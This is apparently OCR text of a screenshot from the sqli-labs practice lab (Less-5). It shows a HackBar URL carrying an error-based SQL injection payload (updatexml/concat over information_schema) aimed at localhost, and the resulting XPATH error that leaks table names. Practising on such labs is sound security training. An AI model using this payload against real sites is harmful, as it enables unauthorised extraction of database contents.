 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://localhost:8888/Less-5/?id=1' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema =
database()),0x7e),1)--+
SplitUrl